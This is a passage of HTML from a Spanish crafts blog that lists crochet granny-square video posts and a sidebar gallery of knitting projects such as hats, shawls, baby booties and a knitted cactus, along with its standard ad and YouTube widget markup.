</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2895 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-6-ganchillo-crochet" title="Como tejer este granny cuadrado 6 a ganchillo o crochet" class=""  data-id="2895" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny cuadrado 6 a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-3-e1647333425731-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-6-ganchillo-crochet">Como tejer este granny cuadrado 6 a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el granny cuadrado 6 a ganchillo o crochet. Este granny se completa en 4 vueltas y es algo calado. A estos cuadrados, también se les...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2891 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-7-ganchillo-crochet" title="Como tejer este cuadrado de patchwork 7 a ganchillo o crochet" class=""  data-id="2891" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny cuadrado 7 a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-2-e1647333201158-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-7-ganchillo-crochet">Como tejer este cuadrado de patchwork 7 a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el granny cuadrado 7 a ganchillo o crochet. Este granny se completa en 4 vueltas y es poco calado. A estos cuadrados, también se les...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-2830 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-2830 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
